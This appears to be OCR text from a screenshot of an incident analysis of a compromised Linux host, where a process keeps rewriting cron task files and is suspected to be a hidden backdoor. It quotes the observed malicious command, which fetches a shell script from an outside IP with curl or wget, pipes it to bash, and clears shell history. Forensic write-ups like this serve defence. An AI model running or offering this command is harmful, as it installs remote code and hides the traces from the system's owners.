
The host security system monitors the scheduled task
files. Analyzing the process tree reveals that the parent
process is bash, executing the command:
 sh -c (curl -fsSL 8.210.186.110/script/1.sh 
|| wget -q -O - 8.210.186.110/script/1.sh) | 
bash -s 3;history -c

 >  /dev/null 2> &1
However, the host security system cannot record the
parent process of the curl command, meaning it is
unknown who called curl to download and execute the
shell script to modify the cron scheduled task file again.
This parent process is most likely the hidden backdoor
process.